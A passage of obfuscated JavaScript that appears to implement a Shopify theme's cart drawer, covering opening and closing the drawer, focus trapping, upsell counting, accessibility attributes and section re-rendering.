-1315,_0xdc5e22-127,_0x4776ea-194)}_0x5ac748[_0x12d13e(4144,2807,2458,2004)+"te"](_0x217a4b(1075,2450,3338,2270),_0x4ca666[_0x12d13e(2861,3971,2748,4675)]),_0x5ac748[_0x217a4b(396,56,1122,1019)+"te"](_0x12d13e(821,2220,2242,1299)+"pup",_0x12d13e(2524,2256,3423,976)),_0x5ac748[_0x12d13e(4341,3773,4490,2478)+_0x12d13e(3343,2070,3050,1661)](_0x4ca666[_0x217a4b(-414,2114,695,968)],_0x2f849f=>{function _0x33cceb(_0x3bc41a,_0xf9eadd,_0x2487e3,_0x33bf4a){return _0x217a4b(_0x3bc41a-53,_0x3bc41a,_0x2487e3-22,_0xf9eadd-1728)}function _0x5be25d(_0x554c0a,_0x5506df,_0x2dfa29,_0x347809){return _0x12d13e(_0x2dfa29,_0x5506df- -284,_0x2dfa29-85,_0x347809-286)}_0x4ca666[_0x5be25d(4560,3305,3077,2396)](_0x4ca666[_0x5be25d(2579,2869,1870,1868)],_0x4ca666[_0x5be25d(1958,1070,763,566)])?_0xc0d567="rd":(_0x2f849f["preventDef"+_0x33cceb(2522,2110,3093,1907)](),this[_0x33cceb(4792,3678,3292,3007)](_0x5ac748))}),this.oseid=_0x27e7cd["querySelec"+_0x217a4b(632,2081,1064,1148)](_0x4ca666[_0x217a4b(280,515,496,1347)])[_0x12d13e(3282,2053,1666,1154)][this[_0x217a4b(666,-182,995,265)][_0x12d13e(2495,1966,2751,558)]],_0x5ac748[_0x217a4b(2593,2023,1136,1985)+"stener"](_0x4ca666[_0x217a4b(1259,-214,-426,547)],_0x50f7fa=>{function _0x362ff0(_0x2ce06e,_0x2e41ee,_0x4492e0,_0x10576d){return _0x217a4b(_0x2ce06e-426,_0x10576d,_0x4492e0-363,_0x4492e0-607)}function _0x4b2cd8(_0x4d58b6,_0x4837a0,_0x2f8822,_0xb34919){return _0x12d13e(_0xb34919,_0x2f8822- -783,_0x2f8822-245,_0xb34919-299)}if(_0x4ca666.KqeBx(_0x4ca666[_0x362ff0(2231,2497,2596,2654)],_0x4ca666[_0x4b2cd8(2921,4334,2994,3416)]))_0x4ca666[_0x4b2cd8(2190,2673,1943,2218)](_0x50f7fa.code[_0x4b2cd8(2488,3050,2217,1819)+"e"](),_0x4ca666[_0x4b2cd8(341,1041,696,-629)])&&(_0x50f7fa["preventDef"+_0x362ff0(548,602,989,-227)](),this.open(_0x5ac748));else{const _0x3d63fb=new _0x40cf80()[_0x4b2cd8(1038,1062,776,1257)+_0x4b2cd8(1600,3872,2552,1411)](_0x52aaa7,_0x362ff0(2891,1411,1809,2467)),_0x4487d3=_0x3d63fb[_0x362ff0(1107,1262,1998,3172)+_0x4b2cd8(3236,1474,2153,840)]("cart-items");this.innerHTML=_0x4487d3.innerHTML}})}[_0x519bf4(2988,3265,4653,3460)](_0x5bf4ee){function _0x127306(_0x70e5ac,_0x1b6622,_0x5c71cf,_0x4f673a){return _0x519bf4(_0x4f673a,_0x70e5ac- -136,_0x5c71cf-95,_0x4f673a-422)}const _0x4d1668={CBksk:_0x250a19(2509,2148,1394,3362),DiZLF:_0x250a19(3234,2057,2233,995),JHcOg:_0x127306(1828,1425,1285,2697),hfNoo:_0x250a19(626,1116,-103,1022),KaWQb:function(_0x2576fc,_0x1606da){return _0x2576fc!==_0x1606da},iWeze:_0x127306(2204,801,1385,1143),SeDqW:"OPcVU",HcKhh:_0x250a19(2921,2251,3269,2615)+_0x250a19(599,1531,948,1286),aGrEp:_0x127306(1835,598,1544,2972)+"nner",MvcOd:".drawer__close",BRxyy:function(_0x3d6c2a,_0x591de8,_0x42fc49){return _0x3d6c2a(_0x591de8,_0x42fc49)},gFZvh:_0x250a19(254,1609,1631,3008)+_0x250a19(2965,3217,3866,4266)+_0x250a19(4151,3932,2520,4129),iNIlR:_0x250a19(5242,3865,2764,4969),jrUAI:function(_0x1730f9,_0x6b6b16){return _0x1730f9(_0x6b6b16)},HNZfg:_0x250a19(1049,2302,3370,3242)+"idden",CpUBY:_0x250a19(3045,2715,2057,2094)+_0x127306(2425,2107,2880,2233)};function _0x250a19(_0x5bf7ef,_0x3a5bcf,_0x50beac,_0x22fc87){return _0x2cc95f(_0x5bf7ef-39,_0x5bf7ef,_0x3a5bcf-679,_0x22fc87-143)}_0x5bf4ee&&this[_0x250a19(519,1895,1611,1847)+_0x250a19(1949,2239,2309,1819)](_0x5bf4ee);const _0x483b4f=this[_0x250a19(2568,2986,2673,3706)+"tor"](_0x4d1668[_0x127306(1009,2355,72,2051)]);_0x483b4f&&!_0x483b4f[_0x127306(2566,3805,3703,3703)+"te"](_0x4d1668[_0x250a19(2259,1934,3214,891)])&&this["setSummary"+_0x250a19(2402,2714,2637,2208)+_0x127306(1974,3103,3044,2229)](_0x483b4f),_0x4d1668[_0x127306(1868,2529,1713,1262)](setTimeout,()=>{function _0x258a1f(_0x5c233d,_0x3e4ffd,_0x4a6f1f,_0x5d4ce5){return _0x127306(_0x3e4ffd-334,_0x3e4ffd-215,_0x4a6f1f-187,_0x5c233d)}function _0x46ddf4(_0x48db33,_0x399940,_0x29212f,_0x4e2bce){return _0x127306(_0x48db33-120,_0x399940-236,_0x29212f-394,_0x4e2bce)}this.classList[_0x258a1f(2503,3383,4801,4394)](_0x4d1668[_0x258a1f(2296,3709,4430,4998)],_0x4d1668[_0x258a1f(1982,1258,1461,210)])});const _0x1641d9={};_0x1641d9.once=!0,this[_0x127306(3164,4259,2918,1766)+"stener"](_0x127306(1028,791,784,1732)+"end",()=>{const _0x4c6253={};_0x4c6253[_0x56bfca(840,16,-266,-498)]=function(_0x51ddce,_0x202c51){return _0x51ddce===_0x202c51};function _0x56bfca(_0x1e0f47,_0xa85292,_0x25cd7d,_0x13e1c3){return _0x250a19(_0x1e0f47,_0xa85292- -1674,_0x25cd7d-244,_0x13e1c3-353)}_0x4c6253.sJPSL=_0x4d1668[_0x56bfca(1522,489,179,-663)],_0x4c6253[_0x4f30d2(1e3,2062,2261,1256)]=_0x4d1668.hfNoo;const _0x4aa61b=_0x4c6253;function _0x4f30d2(_0x3a0ab0,_0x553286,_0x15d159,_0xdcbb27){return _0x127306(_0x15d159- -369,_0x553286-182,_0x15d159-255,_0x553286)}if(_0x4d1668[_0x4f30d2(2637,3138,1927,1227)](_0x4d1668[_0x56bfca(1146,239,-858,-357)],_0x4d1668[_0x4f30d2(720,1405,1677,2908)])){const _0x4a0899=this[_0x4f30d2(-73,1686,1171,2563)][_0x4f30d2(4076,3190,2681,2629)](_0x4d1668[_0x56bfca(893,257,-165,-784)])?this[_0x56bfca(314,1312,840,1138)+_0x56bfca(871,1069,606,1252)](_0x4d1668[_0x56bfca(-214,918,2204,1903)]):document.getElementById("CartDrawer"),_0x3a2067=this[_0x56bfca(932,1312,509,113)+_0x4f30d2(1622,1558,1958,2764)](_0x4d1668[_0x56bfca(1996,656,-503,42)])||this[_0x4f30d2(2339,1891,2201,1949)+_0x56bfca(1594,1069,2323,1118)](_0x4d1668[_0x4f30d2(3015,4370,3009,1621)]);_0x4d1668[_0x4f30d2(485,406,1307,1009)](trapFocus,_0x4a0899,_0x3a2067)}else _0x4aa61b[_0x4f30d2(826,2027,905,2033)](this[_0x4f30d2(1132,2226,1075,-325)][_0x4f30d2(0,455,1388,1987)],_0x4aa61b[_0x4f30d2(2350,1835,1045,2276)])&&!this[_0x4f30d2(974,931,1983,602)][_0x56bfca(-972,282,-586,-984)].contains(_0x4aa61b[_0x4f30d2(1657,2045,2261,2835)])?this[_0x56bfca(1868,774,1354,1259)]():this["removeFrom"+_0x4f30d2(475,-133,860,1143)]()},_0x1641d9),document[_0x250a19(3811,3055,3718,4359)].classList[_0x127306(3049,1880,3493,4183)](_0x4d1668[_0x250a19(2242,2849,3143,2124)]);const _0x5d7597=this["querySelec"+_0x127306(2327,3027,3120,1552)](_0x4d1668.CpUBY);_0x5d7597&&_0x5d7597[_0x250a19(4018,2646,3585,3697)]()}[_0x519bf4(-72,1215,2013,576)](){function _0x37652b(_0x31921d,_0x1aa8ff,_0x757a7c,_0x3f7c20){return _0x2cc95f(_0x31921d-250,_0x757a7c,_0x1aa8ff- -478,_0x3f7c20-497)}const _0x3dcf16={STTdi:_0x37652b(994,900,713,-446),AGqly:function(_0x1933ae,_0xc05145){return _0x1933ae(_0xc05145)},TkJME:"overflow-h"+_0x37652b(-348,-28,-905,-778)};function _0x3f8336(_0x21f806,_0xeb8d95,_0x1e513d,_0xc61c){return _0x2cc95f(_0x21f806-92,_0x1e513d,_0x21f806-149,_0xc61c-41)}this.classList[_0x3f8336(1708,2447,858,699)](_0x3dcf16.STTdi),_0x3dcf16[_0x3f8336(2477,1657,2811,1999)](removeTrapFocus,this[_0x37652b(-137,605,-811,2013)+_0x37652b(1463,2781,1833,4192)]),document[_0x37652b(3032,1898,1104,1278)][_0x37652b(861,799,-620,555)][_0x3f8336(1708,2766,1399,751)](_0x3dcf16[_0x37652b(1137,-21,698,641)])}["getUpsellH"+_0x519bf4(3877,3106,3622,2006)](){const _0x4e6051={};_0x4e6051[_0x1726c5(-1333,1126,-215,-839)]=_0x297101(2778,3041,2238,1463),_0x4e6051[_0x297101(1141,1561,2123,1322)]=function(_0x23cd6a,_0x20312f){return _0x23cd6a===_0x20312f},_0x4e6051[_0x297101(321,1302,-721,-510)]=_0x297101(691,-143,-667,1650),_0x4e6051[_0x1726c5(-1160,-832,-384,680)]="cart-drawe"+_0x1726c5(600,-990,327,608)+_0x297101(52,367,487,979)+_0x297101(1586,2545,2872,1531)+_0x1726c5(3051,3230,2141,891)+_0x1726c5(2684,2467,1765,1362);function _0x297101(_0x452c31,_0x1340d1,_0x212ed6,_0x19eda2){return _0x2cc95f(_0x452c31-368,_0x1340d1,_0x452c31- -433,_0x19eda2-120)}const _0x59623c=_0x4e6051;function _0x1726c5(_0x3f49f1,_0x59412f,_0x922f3e,_0x2e23c2){return _0x2cc95f(_0x3f49f1-154,_0x3f49f1,_0x922f3e- -828,_0x2e23c2-60)}const _0x881dd7=this.querySelectorAll(_0x59623c[_0x1726c5(-1332,553,-384,-372)]),_0x2835a5=[];return _0x881dd7[_0x1726c5(2201,-234,1047,-361)](_0x3be6c8=>{function _0x4802ce(_0xae578f,_0x5a02a2,_0x2a0132,_0x5a3d73){return _0x297101(_0x2a0132- -603,_0x5a02a2,_0x2a0132-149,_0x5a3d73-269)}function _0x389067(_0x569081,_0x5b90cc,_0x5bd67f,_0xc8f985){return _0x1726c5(_0x5bd67f,_0x5b90cc-58,_0x569081- -141,_0xc8f985-290)}const _0x12576f={};_0x12576f.FoNOq=_0x59623c[_0x389067(-356,-1525,626,-1283)];const _0x876123=_0x12576f;if(_0x59623c.nRHlj(_0x4802ce(759,-1007,88,-1115),_0x59623c.vLAuj))_0x3be6c8[_0x4802ce(-561,1191,145,-142)][_0x389067(-30,1235,-592,-1221)]&&_0x2835a5[_0x4802ce(1958,2975,1578,1163)](_0x3be6c8[_0x389067(212,1310,1350,-891)].handle);else{var _0x4b45b4=_0x2afa97[_0x389067(1865,2192,639,1177)+_0x4802ce(1341,2225,2223,2609)](_0x876123[_0x4802ce(1548,1446,134,1228)]);_0x4b45b4.value=_0x307817[_0x4ca257],_0x4b45b4[_0x389067(2046,2797,1862,3444)]=_0x501f76[_0x2d97ee],_0x382289[_0x4802ce(1231,982,2225,1019)+"d"](_0x4b45b4)}}),_0x2835a5}[_0x2cc95f(613,1496,552,-432)+_0x2cc95f(1534,25,980,1595)](){const _0x455b2d={};_0x455b2d[_0x501bc5(812,1211,431,-335)]=function(_0x2ef367,_0x141c31){return _0x2ef367!==_0x141c31};function _0x9284ad(_0x432395,_0x3cd00e,_0x10dcea,_0x5ce511){return _0x2cc95f(_0x432395-413,_0x432395,_0x5ce511-46,_0x5ce511-416)}_0x455b2d.DOHyc=_0x9284ad(787,1115,-509,849);function _0x501bc5(_0xb35662,_0x3f3595,_0x289a3a,_0x80448e){return _0x2cc95f(_0xb35662-219,_0xb35662,_0x289a3a- -734,_0x80448e-394)}_0x455b2d.HcIIi=_0x9284ad(3642,2727,1399,2373),_0x455b2d[_0x9284ad(1404,2206,3234,1824)]=function(_0x22b1cb,_0xf7281a){return _0x22b1cb<=_0xf7281a},_0x455b2d[_0x9284ad(2794,433,2275,1471)]=function(_0x23d55c,_0x4565a0){return _0x23d55c-_0x4565a0};const _0x2eb84f=_0x455b2d,_0x16759b=this[_0x501bc5(409,1422,1573,2240)+_0x9284ad(878,2090,2572,1386)](_0x9284ad(4457,1946,4201,3032));let _0x3d47e9=-9704+8106*1+1598;return _0x16759b[_0x9284ad(1385,3090,1013,1921)](_0x3471dc=>{function _0x276454(_0x1372d9,_0x1eec61,_0x3aaa72,_0x329cb7){return _0x9284ad(_0x1eec61,_0x1eec61-279,_0x3aaa72-357,_0x3aaa72- -439)}function _0x168738(_0x382302,_0x573662,_0x2e6341,_0x2832e0){return _0x9284ad(_0x573662,_0x573662-238,_0x2e6341-85,_0x382302-5)}if(_0x2eb84f[_0x168738(1216,1687,1846,1186)](_0x2eb84f.DOHyc,_0x2eb84f[_0x276454(-390,507,203,-360)]))this[_0x276454(2788,2010,1937,730)+_0x276454(1106,2862,1770,2412)][_0x168738(1926,2330,3306,1520)](_0x587894=>{function _0x18aa79(_0x23a802,_0xd161da,_0x34b6db,_0x486c17){return _0x276454(_0x23a802-177,_0x34b6db,_0xd161da- -289,_0x486c17-377)}function _0x1b6c48(_0x552fae,_0x19591f,_0x35ca64,_0x403458){return _0x168738(_0x35ca64- -956,_0x403458,_0x35ca64-175,_0x403458-316)}_0x3471dc[_0x1b6c48(-762,132,372,191)][_0x18aa79(2744,2105,2670,2741)](_0x1b6c48(1464,304,1363,-57)+_0x1b6c48(-449,856,217,-1142)+_0x587894)&&_0x3d47e9++});else{const _0x517aa2=_0x8992ec.name[_0x276454(3235,1126,2239,2684)](/properties\[(.*?)\]/);if(_0x517aa2){let _0x3c09aa=_0x517aa2[1];_0x55949b+=_0x168738(1521,2575,2002,1853)+_0x276454(-615,934,56,-248)+_0x168738(1790,773,1725,1330)+_0x276454(2752,2505,1543,613)+_0x306cf2+(_0x276454(2047,2779,2788,2699)+_0x168738(2751,3596,2567,2571))+_0x3c09aa+_0x276454(1191,-168,641,-400)+_0x2750b5[_0x276454(223,1352,407,-938)]+'">'}}}),_0x2eb84f[_0x9284ad(2539,2020,1547,1824)](_0x2eb84f[_0x9284ad(2034,1758,717,1471)](_0x16759b[_0x501bc5(-1629,-466,-214,966)],_0x3d47e9),2726+1*-2725)}[_0x519bf4(2362,1849,2721,1313)+_0x519bf4(3211,2926,2706,3662)](){function _0x1de84c(_0x1001e8,_0x3ef241,_0x34e31b,_0x10813a){return _0x519bf4(_0x34e31b,_0x1001e8- -234,_0x34e31b-388,_0x10813a-457)}const _0x2c75aa={};_0x2c75aa.dbZAq=_0x1de84c(905,843,-168,2040)+_0x1de84c(1845,750,2019,948)+_0x120273(1776,1661,540,875),_0x2c75aa[_0x120273(2170,1278,2572,2192)]=_0x120273(586,1403,712,1725),_0x2c75aa.giiRL=_0x120273(3220,1392,1814,1322),_0x2c75aa[_0x120273(259,600,750,1243)]="uYgEk";function _0x120273(_0x5e2603,_0x543f98,_0x4f722c,_0x29fa69){return _0x519bf4(_0x543f98,_0x4f722c- -729,_0x4f722c-203,_0x29fa69-471)}_0x2c75aa[_0x120273(2718,1990,2423,2016)]=function(_0x3c70ff,_0xb14405){return _0x3c70ff===_0xb14405},_0x2c75aa[_0x1de84c(2548,3359,3834,3061)]="ixAnG";const _0x5737a7=_0x2c75aa,_0x3bf0e2=this["oneNonUpel"+_0x120273(935,1048,650,867)]();this[_0x120273(3332,3166,1977,1877)+_0x120273(1453,-13,1010,1297)](_0x120273(2076,1665,1737,2996)+_0x1de84c(746,-397,845,1687)).forEach(_0x3ae7ee=>{const _0x376665={};_0x376665[_0x462f7e(718,1357,21,85)]=_0x5737a7[_0x462f7e(3252,1422,2042,904)];function _0x954b3b(_0x297fc8,_0x455a84,_0x2fc8be,_0x213bfd){return _0x1de84c(_0x297fc8- -1,_0x455a84-324,_0x213bfd,_0x213bfd-39)}const _0x4f3a41=_0x376665;function _0x462f7e(_0xcb016,_0x33cf09,_0x340267,_0x3cd3ab){return _0x1de84c(_0x340267- -1025,_0x33cf09-284,_0x33cf09,_0x3cd3ab-266)}_0x5737a7[_0x954b3b(3267,3235,2176,4569)]!==_0x5737a7[_0x954b3b(1244,579,840,142)]?_0x3bf0e2?_0x3ae7ee[_0x462f7e(1121,1923,2295,1271)]=!0:_0x5737a7[_0x462f7e(1399,798,1893,2316)](_0x5737a7.YhEYf,_0x462f7e(522,576,1822,2992))?_0x3ae7ee[_0x462f7e(1696,1791,2295,2470)]=!1:(this["mainAtcBtn"+_0x954b3b(1013,2283,2078,1159)].style[_0x462f7e(2488,2405,1158,-213)]=_0x4f3a41.anmuy,this[_0x954b3b(2664,1973,2610,2476)+_0x462f7e(1962,807,1661,466)][_0x462f7e(-1281,-378,69,-1186)][_0x954b3b(2182,1082,3217,1242)]="",this.applyStickyAtcError&&this[_0x462f7e(1323,-425,538,1521)+_0x462f7e(-910,-402,331,1563)]&&(this[_0x954b3b(1562,946,855,2254)+_0x954b3b(1958,532,1731,537)][_0x462f7e(76,-33,69,1209)].display=_0x4f3a41.anmuy,this[_0x462f7e(1936,-637,538,1720)+_0x954b3b(661,-290,677,-26)][_0x462f7e(-492,797,69,1242)].display="")):this[_0x954b3b(1441,560,1354,2638)][_0x954b3b(2950,2249,3854,4369)](_0x5737a7[_0x954b3b(1022,2365,140,532)])})}[_0x2cc95f(3476,1875,2071,2859)+"Accessibil"+_0x2cc95f(2540,1533,1711,1658)](_0x7f9c67){const _0x19db85={};function _0x3cf43f(_0x1c5df0,_0x2ee4c0,_0x4ad8c7,_0x4e8f82){return _0x519bf4(_0x4ad8c7,_0x1c5df0- -752,_0x4ad8c7-342,_0x4e8f82-315)}_0x19db85[_0xa76bba(3455,3644,3864,2912)]=_0x3cf43f(525,1673,-529,784)+_0xa76bba(937,895,1305,943),_0x19db85[_0xa76bba(2420,2321,1053,3285)]=_0xa76bba(1574,1371,2065,2523),_0x19db85[_0x3cf43f(1745,2836,2898,1695)]=_0x3cf43f(2056,1119,714,1957),_0x19db85.xahyg=_0xa76bba(3077,4058,2093,4462)+_0xa76bba(2027,741,2247,1415),_0x19db85.SZXIp=_0x3cf43f(565,1979,-194,533);const _0x43a738=_0x19db85;function _0xa76bba(_0x23f695,_0x1964e6,_0x4685de,_0x47c601){return _0x2cc95f(_0x23f695-207,_0x1964e6,_0x23f695-277,_0x47c601-306)}_0x7f9c67[_0xa76bba(2212,2290,2432,948)+"te"]("role",_0x43a738[_0x3cf43f(1745,662,2544,2847)]),_0x7f9c67.setAttribute(_0x3cf43f(525,591,26,582)+_0xa76bba(937,78,1673,1227),"false"),_0x7f9c67["nextElemen"+_0xa76bba(2711,1329,2994,3737)][_0x3cf43f(830,482,-200,-493)+"te"]("id")&&_0x7f9c67[_0x3cf43f(1582,1075,1586,2104)+"te"](_0x43a738[_0xa76bba(3520,3749,2338,4895)],_0x7f9c67[_0xa76bba(3164,1792,2544,3583)+_0x3cf43f(2081,1488,2387,700)].id),_0x7f9c67[_0x3cf43f(2548,2996,2035,3285)+_0xa76bba(1475,2056,1769,641)](_0x43a738[_0x3cf43f(1626,611,1075,713)],_0x567cbf=>{function _0x3e8e49(_0x1786b4,_0x176ef0,_0x385fd0,_0x5ca70f){return _0xa76bba(_0x385fd0- -479,_0x176ef0,_0x385fd0-462,_0x5ca70f-207)}function _0xcc7dfa(_0x2bdd55,_0x549a7a,_0x9606e0,_0xce83dd){return _0x3cf43f(_0x9606e0- -152,_0x549a7a-451,_0x549a7a,_0xce83dd-97)}_0x567cbf[_0xcc7dfa(2966,1106,2078,2345)+_0x3e8e49(2602,1917,1614,2409)][_0x3e8e49(673,2211,1733,639)+"te"](_0x43a738[_0x3e8e49(4348,2732,2976,2742)],!_0x567cbf[_0x3e8e49(3517,2170,2381,1888)+"get"][_0x3e8e49(821,2263,1905,1042)](_0x43a738[_0xcc7dfa(1363,1349,1638,2183)])[_0xcc7dfa(1648,1753,1798,2414)+"te"](_0xcc7dfa(2968,3611,2361,1260)))}),_0x7f9c67[_0xa76bba(1710,1093,1217,2933)+_0x3cf43f(2906,2032,3039,3970)][_0x3cf43f(2548,3253,1193,1815)+_0xa76bba(1475,525,2563,1250)](_0xa76bba(1036,223,313,1464),onKeyUpEscape)}[_0x519bf4(2237,1405,2407,1098)+_0x2cc95f(2135,2661,2001,2436)](_0xae1a33,_0xeaa69=!1){const _0x131e80={bwESE:function(_0x241627,_0x354532){return _0x241627===_0x354532},bWluj:_0x4790df(2115,806,1235,-79),uiJFI:_0x30321a(526,1877,513,1650)+"rm",WwUJQ:function(_0x29e815,_0x304410){return _0x29e815===_0x304410},Bwuei:_0x4790df(1473,1286,1275,1714),TQtQg:function(_0x75f433,_0x25253b){return _0x75f433===_0x25253b},MwARD:_0x4790df(2041,1938,1718,2085),cPBqN:_0x4790df(3057,2440,3317,2759),jHeOn:"true",xBZuf:"SYNKI",oArPO:_0x4790df(2892,3450,2207,2159),URlCF:_0x30321a(2476,1255,1950,2161),LSySd:_0x30321a(3682,2390,2170,3086)+_0x4790df(3303,3902,3106,3816),tYfyy:_0x4790df(2854,3104,2440,1055)+_0x30321a(3910,2980,2985,3961),kBumT:_0x4790df(4423,4237,3373,3538)+_0x4790df(2894,2798,2997,1655),rOgGn:function(_0x44a42e,_0x47a932){return _0x44a42e>_0x47a932},MqKfo:_0x4790df(2557,2758,1427,2179),VsWCo:function(_0x310aa1,_0x2adaef){return _0x310aa1(_0x2adaef)}};this[_0x30321a(3843,3125,2593,3224)+"tor"](_0x4790df(1520,2282,1976,3246)+_0x4790df(3577,3291,3106,3833))[_0x4790df(956,2996,1681,2773)][_0x4790df(2814,1990,3191,3670)](_0x131e80[_0x4790df(4527,4118,3327,2875)])&&this[_0x30321a(2246,3125,4549,3249)+_0x30321a(3175,2882,3751,3291)](_0x131e80[_0x4790df(3136,4174,2984,1767)])[_0x4790df(651,2693,1681,702)].remove(_0x30321a(1615,1255,1429,2408)),this[_0x30321a(865,1586,347,1731)]=_0xae1a33.id,this[_0x30321a(1278,1273,148,2208)+_0x4790df(2760,2240,1997,1446)]()[_0x30321a(2351,2693,3226,1523)](_0x860ae7=>{function _0x4eeaa7(_0x219ada,_0x560ad3,_0x543870,_0x2971ab){return _0x30321a(_0x219ada-363,_0x560ad3- -1618,_0x2971ab,_0x2971ab-289)}function _0x51c5cf(_0x5a2890,_0x21fadc,_0x7bf20a,_0x19b5e0){return _0x30321a(_0x5a2890-380,_0x7bf20a- -1776,_0x19b5e0,_0x19b5e0-141)}if(_0x131e80[_0x4eeaa7(1141,2329,2158,1027)](_0x51c5cf(-218,-352,-127,-687),_0x131e80[_0x4eeaa7(2532,1719,2923,3054)])){const _0x133379=_0x860ae7.selector?document[_0x51c5cf(1119,-49,1349,269)+"tor"](_0x860ae7[_0x51c5cf(995,1258,1837,652)]):document[_0x51c5cf(-761,1406,471,519)+"ById"](_0x860ae7.id);_0x133379&&(_0x133379[_0x51c5cf(2246,3207,2057,1706)]=this.getSectionInnerHTML(_0xae1a33.sections[_0x860ae7.id],_0x860ae7[_0x4eeaa7(1941,1995,1251,2055)]))}else _0x44ab13+=_0x4eeaa7(-348,670,-181,1412)+_0x51c5cf(-72,-715,-509,-1181)+_0x51c5cf(1695,189,781,237)+_0x4eeaa7(794,1136,925,772)+_0x1bf990+('][selling_plan]" val'+_0x51c5cf(939,696,-76,-1130))+this[_0x51c5cf(1029,2015,1985,739)+"nInput"].value+'">'}),this[_0x30321a(902,2268,3115,2840)+"ear"]();const _0x414a52=this[_0x30321a(2204,3125,3921,2068)+_0x30321a(3868,2882,4153,1556)](_0x131e80[_0x4790df(4403,3751,3476,3e3)]);_0x414a52&&_0x414a52.playTimer&&_0x414a52.playTimer();let _0x2e2821=[];function _0x30321a(_0xda1ecc,_0x49daf0,_0x58fbe7,_0x2c986c){return _0x2cc95f(_0xda1ecc-243,_0x58fbe7,_0x49daf0-818,_0x2c986c-218)}let _0x27bebb=[];function _0x4790df(_0x12eee8,_0x4f1df6,_0x5511b8,_0x4ffaec){return _0x519bf4(_0x4f1df6,_0x5511b8-5,_0x5511b8-65,_0x4ffaec-159)}this["querySelec"+_0x4790df(839,2257,1744,3011)](_0x131e80[_0x30321a(1141,1276,1646,90)])[_0x4790df(1978,2177,2279,2920)](_0xecbe28=>{const _0x93482={};function _0x292c72(_0x35b856,_0x6ebf13,_0x5e9d14,_0x1d890e){return _0x4790df(_0x35b856-85,_0x6ebf13,_0x35b856-302,_0x1d890e-39)}_0x93482.GwEQF=_0x131e80.uiJFI;function _0x35cfb2(_0x5970d2,_0x1ca6a5,_0x44d0bd,_0x191230){return _0x4790df(_0x5970d2-396,_0x1ca6a5,_0x44d0bd- -908,_0x191230-70)}const _0x4c40f7=_0x93482;if(_0xecbe28[_0x35cfb2(-219,871,397,1429)+"equired"]()){if(this[_0x292c72(3013,3501,2090,4339)+_0x35cfb2(2932,1260,1560,2868)](_0x292c72(3692,4199,3021,3006)+_0x292c72(3640,2731,3827,2576)+_0xecbe28[_0x35cfb2(-267,1951,677,810)][_0x35cfb2(-485,935,435,-554)]))_0x131e80[_0x35cfb2(2386,2894,1608,2491)](_0xecbe28[_0x292c72(1887,2150,1969,2861)].selected,_0x131e80[_0x35cfb2(1197,2173,1746,1249)])&&_0x27bebb[_0x35cfb2(3165,3158,2110,2752)](_0xecbe28);else if(_0x131e80.TQtQg(_0x131e80[_0x292c72(3148,3097,4225,3390)],_0x131e80[_0x292c72(3600,2706,4486,2531)]))_0x30bd52=this[_0x292c72(2378,1681,2503,3370)+_0x292c72(3547,4223,4706,3953)].selectedQuantity;else if(_0x131e80[_0x35cfb2(3398,1236,2625,2198)](_0xecbe28[_0x292c72(1887,988,2717,2729)][_0x292c72(2200,3624,2535,3562)],_0x131e80[_0x292c72(1301,699,323,1262)]))if(_0x131e80[_0x292c72(3975,4879,2669,5382)]!==_0x131e80[_0x35cfb2(2560,3064,2335,2672)])_0x2e2821.push(_0xecbe28);else{if(_0x189d11[_0x35cfb2(2674,2968,1803,1272)+_0x292c72(2770,3389,3898,2881)](_0x292c72(3692,4410,3991,5075)+_0x292c72(3640,3535,3229,2649)+_0x36378d[_0x292c72(1887,1249,929,2132)][_0x35cfb2(1485,1332,435,601)]))return;const _0x2b6384=_0x442f36[_0x292c72(3013,2468,2382,1809)+_0x292c72(2770,3067,3989,3415)](_0x4c40f7[_0x35cfb2(2258,2741,2635,3443)]);_0x2b6384&&_0x2b6384[_0x292c72(2929,2953,1979,3117)+"it"]()}}}),_0x131e80.rOgGn(_0x27bebb[_0x4790df(596,1761,924,1595)],0)?_0x131e80[_0x4790df(1992,1403,2516,2519)](_0x131e80[_0x4790df(2631,2645,1393,406)],"dAnep")?this[_0x30321a(1964,3354,2347,3134)+"dateUnsubscriber"]&&this[_0x30321a(2905,3354,2225,3046)+_0x30321a(3760,3799,5083,4181)+"criber"]():_0x27bebb[0].removeFromCart():_0x131e80[_0x30321a(2327,1846,1810,3018)](_0x2e2821.length,-2353+1*2353)?_0x2e2821[0][_0x4790df(3308,3226,2173,2826)]():this[_0x30321a(2301,3711,2568,2848)+_0x4790df(906,2475,1884,2795)]&&this["quantityGi"+_0x4790df(1195,2968,1884,814)].initUnlock(),_0x131e80[_0x30321a(1814,2716,2956,3146)](setTimeout,()=>{this["querySelec"+_0x44adf6(1294,3387,2195,2276)](_0x43844a(674,968,1184,173)+_0x44adf6(2727,1646,1014,2428))["addEventLi"+_0x43844a(1139,765,759,-85)](_0x44adf6(2187,1310,2196,1130),this[_0x43844a(757,797,2052,-216)][_0x44adf6(2582,2987,3378,2390)](this));function _0x44adf6(_0x54de49,_0x4237b6,_0x3abd16,_0x18db68){return _0x4790df(_0x54de49-437,_0x4237b6,_0x18db68- -192,_0x18db68-190)}if(_0xeaa69)return;function _0x43844a(_0x102ef8,_0x30b494,_0x578b6f,_0x49bf2e){return _0x30321a(_0x102ef8-110,_0x102ef8- -877,_0x49bf2e,_0x49bf2e-37)}this[_0x44adf6(4099,2436,4310,3078)]()})}[_0x2cc95f(770,338,455,-864)+_0x2cc95f(1795,-70,486,958)](_0x2e0199,_0x14ea87=".shopify-s"+_0x519bf4(2612,1520,2845,408)){const _0x17c5b0={WOInq:_0x22bd18(2984,2962,1946,3285),Vslby:_0xcffe06(329,-493,916,87)+"r",ahLGK:function(_0x18663f,_0x56a9a5,_0x4020b1){return _0x18663f(_0x56a9a5,_0x4020b1)}};let _0x17bbd3=new DOMParser()[_0xcffe06(-181,-397,1187,41)+_0xcffe06(932,2814,2421,1817)](_0x2e0199,_0x17c5b0[_0x22bd18(802,1277,1128,711)])["querySelec"+_0x22bd18(2542,2908,2606,2088)](_0x14ea87);_0x14ea87===_0x17c5b0[_0xcffe06(1863,3353,1933,2568)]&&_0x17c5b0[_0xcffe06(2163,-230,702,1172)](fixParsedHtml,this,_0x17bbd3);let _0x904776=_0x17bbd3[_0x22bd18(3802,3859,4923,4297)];function _0xcffe06(_0x4d430a,_0x3a8a71,_0x264185,_0xeaf0f8){return _0x519bf4(_0x3a8a71,_0xeaf0f8- -1045,_0x264185-303,_0xeaf0f8-143)}function _0x22bd18(_0x21f899,_0x11bcb0,_0x2a3d1c,_0x62e4d0){return _0x2cc95f(_0x21f899-34,_0x62e4d0,_0x11bcb0-844,_0x62e4d0-496)}return _0x904776}[_0x519bf4(-275,854,177,-544)+_0x2cc95f(2024,2941,1593,1731)](){const 